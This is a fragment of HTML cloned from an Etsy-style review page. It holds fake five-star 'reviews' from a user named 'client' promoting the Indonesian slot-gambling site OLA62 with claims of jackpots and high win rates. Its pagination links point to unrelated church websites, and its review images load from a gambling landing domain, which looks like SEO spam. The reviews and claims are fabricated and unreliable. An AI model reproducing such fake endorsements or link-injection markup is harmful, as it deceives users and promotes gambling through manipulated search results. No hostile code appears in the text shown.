<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client "
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 9, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-01757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by client</span>
</button>
</div>

<p id="review-preview-toggle-01757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
OLA62 situs terpercaya kebanggaan warga +62 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#CCEBFF"/></path>
<path d="M18.646 16.01c-.268-4.538-1.24-10.998-3.187-11.411-1.935-.414-7.932 2.19-11.156 6.277-1.095 1.387-.779 3.333.706 4.294 2.822 1.837 6.812 3.249 10.097 3.918 1.898.389 3.65-1.132 3.54-3.078z" fill="#4BC46D"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/zt4o4d0asjuo04wb?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4677086143"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 14, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4706945066">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-1">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 15, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-11757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by client</span>
</button>
</div>

<p id="review-preview-toggle-11757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Hari Ini Tembus Jackpot Slot Gacor Di Situs OLA62 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#FFE0C3"/></path>
<path d="M18.863 8.412c-3.8-1.6-7.713-2.9-11.713-3.912a133.96 133.96 0 00-2.4 9.887l7.025 5.113s6.1-3.063 7.237-3.813c.788-.524-.15-7.274-.15-7.274z" fill="#095E31"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/lesjimenez?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4706945066"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 15, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4699952562">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-2">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

</div>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 7, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-21757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">msbreewc</span>
</button>
</div>

<p id="review-preview-toggle-21757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
RTP Dan Winrate Bener Tinggi 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<div class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0">
<img
data-clg-id="WtImage"
class="wt-mr-xs-2 wt-height-full wt-width-full wt-circle wt-overflow-hidden wt-image--cover wt-image"
src="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_75x75.84354201_k7gi.jpg?version=0"
alt=""
style="aspect-ratio: 1;"
loading="lazy" data-pin-nopin="true" aria-hidden="true"
sizes="18px"
srcset="https://i.etsystatic.com/iusa/2a69dd/84354201/iusa_50x50.84354201_k7gi.jpg?version=0 50w"
/>

</div>
<p class="wt-text-body-small">
<a href="/people/mtevyo0a?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4699952562"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 15, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div><div class="wt-grid__item-xs-12 review-card" data-review-region="4719115647">
<div class="wt-bb-xs wt-pt-xs-2 wt-pt-md-1 wt-pb-xs-2">
<div class="min-width-0" id="review-text-width-3">
<div class="wt-max-width-full">
<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-flex-wrap wt-mb-xs-2 wt-mb-md-0">
<div class="wt-mb-xs-1">
<span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
<input type="hidden" name="initial-rating" value="5" />
<input type="hidden" name="rating" value="5" />
<span class="wt-screen-reader-only">5 out of 5 stars</span>

<span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
<span class="wt-icon wt-nudge-b-1 wt-icon--smaller wt-fill-beeswax" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/></path></svg></span>
</span>
<span class="wt-text-title wt-nudge-l-3 wt-nudge-t-1">
5
</span>
</span>
<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-badge--small wt-badge--border">
This item

</span>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
<span class="wt-text-body-smaller">
<span class="wt-icon wt-fill-slime wt-icon--smallest-xs wt-nudge-b-1 wt-nudge-r-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/></path></svg></span>Recommends
</span>
</div>
<div class="wt-hide-xs wt-show-md wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/client?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 17, 2025
</p>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-flex-direction-row-xs wt-justify-content-space-between wt-align-items-flex-start">
<div class="wt-text-body">
<div class="max-height-review max-height-text-container is-long">
<div data-review-text-toggle-wrapper>
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi wt-break-word wt-text-body">
<div class="wt-content-toggle__trigger-wrapper">
<button
type="button"
class="wt-content-toggle--ellipsis-btn"
data-one-way="false"
data-wt-content-toggle
data-inline="multi"
aria-controls="review-preview-toggle-31757443933"
>
<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/></circle><circle cx="3" cy="12.001" r="2.999"/></circle><circle cx="21" cy="12.001" r="2.999"/></circle></svg></span>
<span class="wt-screen-reader-only">Listing review by client</span>
</button>
</div>

<p id="review-preview-toggle-31757443933" class="wt-text-truncate--multi-line wt-break-word wt-text-body" >
Super Gacor Pasti Mantab 

</p>
</div>
</div>
</div>
</div>
</div>
<div class="wt-show-xs wt-hide-md wt-mt-xs-3 wt-mb-xs-1">
<div class="wt-display-flex-xs wt-align-items-center">
<span class="wt-icon wt-icon--smaller-xs wt-mr-xs-1 wt-flex-shrink-xs-0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12z" fill="#EEE1FF"/></path>
<path d="M11.468 6l-6.385.076L4.5 8.711l.114 5.41.583 3.75 4.89.418 3.7.38 2.305-.735L19.5 7.216l-.481-.988L11.468 6z" fill="#122868"/></path>
</svg></span>
<p class="wt-text-body-small">
<a href="/people/clientmclean149?ref=l_review"
rel="nofollow"
aria-label="Reviewer client"
class="wt-text-link-no-underline wt-text-title-small"
data-review-username
data-transaction-id="4719115647"
>
client</a>
<span class="wt-bl-xs wt-mr-xs-1 wt-ml-xs-1 wt-nudge-t-1 wt-nudge-r-1"></span>
Sep 17, 2025
</p>
</div>
</div>

</div>




</div>
</div>
</div>
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-space-between wt-flex-wrap wt-flex-gap-xs-3 wt-mb-xs-5 wt-mb-lg-6">
<nav data-clg-id="WtPagination" aria-label="Pagination">
<div class="wt-action-group wt-list-inline wt-flex-no-wrap" data-reviews-pagination="">
<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--iconwt-is-disabled"

aria-disabled="true" role="link"


>
<span class="wt-screen-reader-only">Previous page</span>
<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M6.7 11.3L6 12l.7.7 4 4c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4L9.8 13H17c.6 0 1-.4 1-1s-.4-1-1-1H9.8l2.3-2.3c.2-.2.3-.4.3-.7 0-.6-.4-1-1-1-.3 0-.5.1-.7.3l-4 4z"/></path>
</svg></span>
</a>
</div>

<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=1" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2 wt-is-selected"
aria-current="true"


>
<span>1</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=2" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="2"

>
<span>2</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=3" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="3"

>
<span>3</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://pilgrimchurchworcester.com/about?ref=pagination&page=4" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="4"

>
<span>4</span>
</a>
</div>
<div class="wt-action-group__item-container">
<a href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=5" class="wt-action-group__item wt-btn wt-btn--small wt-pr-xs-2 wt-pl-xs-2"

data-page="5"

>
<span>5</span>
</a>
</div>


<div class="wt-action-group__item-container">
<a class="wt-action-group__item wt-btn wt-btn--small wt-btn--icon "
href="https://www.paroquiasenhoradasaude.com.br/?ref=pagination&page=2"

data-page="2"

>
<span class="wt-screen-reader-only">Next page</span>
<span class="wt-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
<path d="M17.3 12.7l.7-.7-.7-.7-4-4c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l2.3 2.3H7c-.6 0-1 .4-1 1s.4 1 1 1h7.2l-2.3 2.3c-.2.2-.3.4-.3.7 0 .6.4 1 1 1 .3 0 .5-.1.7-.3l4-4z"/></path>
</svg></span>
</a>
</div>
</div>
</nav>

<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small" id="shop-reviews-tab" data-wt-tab="shop">
Show other item reviews from OLA62

</button>
</div>
<div data-appears-component-name="client_photos" data-appears-event-data='{"photos_count":20}'>
<div class="wt-grid__item-lg-12 client-photos-carousel wt-mb-xs-6 wt-mb-lg-9 wt-pb-xs-1"
 data-client-photos-section="shop"
 data-client-photos-carousel
>
<h3 class="wt-mb-xs-2 wt-text-body-01">
Photos from reviews
</h3>
<div class="wt-position-relative wt-overflow-x-hidden wt-overflow-y-hidden">
<button class="prev wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-left wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-ml-xs-2 wt-vertical-center" aria-label="previous">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></path></svg></span>
</button>
<button class="next wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-position-right wt-position-absolute wt-display-block wt-z-index-2 wt-shadow-elevation-3 wt-mr-xs-2 wt-vertical-center" aria-label="next">
<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></path></svg></span>
</button>

<div class="carousel-inner wt-grid wt-flex-nowrap wt-grid--block wt-pt-xs-1 wt-pb-xs-1">
<div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by Lolly" data-js-action="openReviewPhotoOverlay" data-transaction-id="4686671368" data-index="0" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="Lolly added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-p-xs-0 wt-rounded wt-overflow-hidden wt-width-full appreciation-focus" aria-controls="client-photo-overlay-carousel" aria-label="View details of this review photo by chacejmcleish" data-js-action="openReviewPhotoOverlay" data-transaction-id="4699975020" data-index="1" data-location="client-photo-section" data-page="view_listing">
<div class="wt-image-placeholder--1-1 wt-position-relative">
<img
data-clg-id="WtImage"
class="wt-width-full wt-display-block wt-height-full wt-position-absolute wt-position-top wt-position-left wt-image--cover wt-image"
src="https://landing.1kali.com/logo/logo.webp?version=0"
alt="chacejmcleish added a photo of their purchase"
style="aspect-ratio: 1;"
loading="lazy"
sizes="(max-width: 479px) 100px, (max-width: 639px) 150px, (max-width: 899px) 200px, (max-width: 1199px) 150px, 200px"
srcset="https://landing.1kali.com/logo/logo.webp?version=0 100w, https://landing.1kali.com/logo/logo.webp?version=0 200w, https://landing.1kali.com/logo/logo.webp?version=0 300w, https://landing.1kali.com/logo/logo.webp?version=0 600w"
/>

</div>

</button>
</div><div
class="wt-flex-shrink-xs-0 wt-grid__item-xs-3 wt-grid__item-md-3"
id="client-photos-carousel-inner"

>
